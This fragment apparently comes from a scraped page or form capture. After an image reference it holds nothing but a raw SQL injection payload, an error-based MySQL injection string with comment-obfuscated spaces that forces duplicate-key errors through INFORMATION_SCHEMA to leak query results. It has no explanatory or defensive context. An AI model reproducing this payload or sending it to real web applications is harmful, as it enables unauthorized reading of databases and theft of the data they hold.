 1' AND AND/**/(SELECT/**/1467/**/FROM(SELECT/**/COUNT(*),CONCAT('~',(SELECT/**/(ELT(1467=1467,1))),'~',FLOOR(RAND(0)*2))x/**/FROM/**/INFORMATION_SCHEMA.PLUGINS/**/GROUP/**/BY/**/x)a)-- -